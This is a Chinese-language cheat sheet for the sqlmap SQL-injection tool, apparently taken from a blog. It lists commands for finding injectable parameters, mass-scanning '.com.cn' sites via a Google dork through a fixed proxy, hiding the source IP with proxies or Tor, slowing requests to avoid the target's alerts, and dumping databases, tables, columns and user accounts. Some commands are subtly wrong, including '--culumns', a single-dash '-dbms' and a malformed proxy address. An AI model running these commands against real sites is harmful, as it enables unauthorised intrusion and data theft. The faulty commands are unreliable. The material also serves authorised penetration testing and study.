一、sqlmap简介

sqlmap的强大之处是在于对数据库指纹的识别、数据库枚举、数据提取、访问目标文件系统、并存在获取完全的操作权限时执行任意命令,支持以下独特的注入:

- 基于布尔类型的注入,可以根据返回页面判断条件判断真假的注入;

- 基于时间的盲注,利用时间线判断来判断条件的真假;

- 基于报错的注入,页面会返回错误信息,或者把注入的语句返回到页面中;

- 联合查询注入,使用union的请求进行注入;

- 堆叠注入,同时执行多条语句进行注入

二、sqlmap基础使用

- 注入判断:

sqlmap.py -u +url --banner

- 判断文本是否存在注入:

\\配合抓包工具将数据包放入文本中

sqlmap.py -r C:\target.txt

\\将多个可能存在的注入点的url放入文本中

sqlmap.py -m C:\target.txt



- 联合burp日志检测是否存在注入

sqlmap.py -l log_path

- 从配置文件中读取

sqlmap.py -c sqlmap.conf

- 联合谷歌进行批量查询

sqlmap.py -g "inurl:php?id=10 site:com.cn" --proxy "socks5://91.205.230.168.1080"

- 强制指定请求方式(PUT不会自动切换)

sqlmap.py -u url --method=METHOD



- post注入

sqlmap.py -u 'http://localhost/sqltest.php' --data="id=1"

sqlmap.py -u 'http://localhost/sqltest.php' --data="*" --skip-urlencode

sqlmap.py -u 'http://localhost/sqltexst.php' --data='{"id":"1"}'

- 需要认证的注入,此时需要设置cookie

sqlmap.py -u url --cookie="cookie"

- 伪造ua头注入

- 利用代理隐藏ip注入

sqlmap.py -u url --proxy "http://ip:port"

- 利用tor代理隐藏ip:

sqlmap -u url --tor --tor-type https --check-tor "http://ip:port"

- 利用延时来避免目标的预警:

sqlmap.py -u url --delay 0.5

- 设置超时,默认30秒

sqlmap.py -u url --timeout 10.5

- 随机参数值

sqlmap.py -u url --randomize 参数名

- 忽略401继续注入

sqlmap.py -u url --ignore-401

- 查询当前站点使用的数据库

sqlmap.py -u url --current-db

- 查询当前数据库的表名

sqlmap.py -u url -D 库名 --tables

- 查询字段名

sqlmap.py -u url -D dbname -T tablename --culumns

- 字段中的字段内容

sqlmap.py -u url -D dbname -T tablename -C columnname --dump

- 查询数据库的所有用户(当前用户有读取权限)

sqlmap.py -u url --users

- 查询当前数据库用户名称

sqlmap.py -u url --current-user

- 指定数据库类型

sqlmap.py -u url -dbms=mysql/oracle/mssql











sqlmap进阶使用

- 级别

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?